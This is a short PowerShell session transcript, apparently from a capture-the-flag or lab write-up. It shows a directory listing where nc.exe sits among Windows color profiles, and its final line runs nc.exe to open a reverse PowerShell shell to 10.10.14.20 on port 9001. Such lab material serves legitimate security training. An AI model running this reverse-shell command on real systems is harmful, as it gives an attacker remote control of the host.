 [10.10.10.210]: P> & { dir }
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/18/2013 4:58 PM 1058 D50.camp
-a---- 6/18/2013 4:58 PM 1079 D65.camp
-a---- 6/18/2013 4:58 PM 797 Graphics.gmmp
-a---- 6/18/2013 4:58 PM 838 MediaSim.gmmp
-a---- 10/10/2020 2:09 PM 36528 nc.exe
-a---- 6/18/2013 4:58 PM 786 Photo.gmmp
-a---- 6/18/2013 4:58 PM 822 Proofing.gmmp
-a---- 6/18/2013 4:58 PM 218103 RSWOP.icm
-a---- 6/18/2013 4:58 PM 3144 sRGB Color Space Profile.icm
-a---- 6/18/2013 4:58 PM 17155 wscRGB.cdmp
-a---- 6/18/2013 4:58 PM 1578 wsRGB.cdmp
[10.10.10.210]: P> &{ ./nc.exe 10.10.14.20 9001 -e powershell.exe}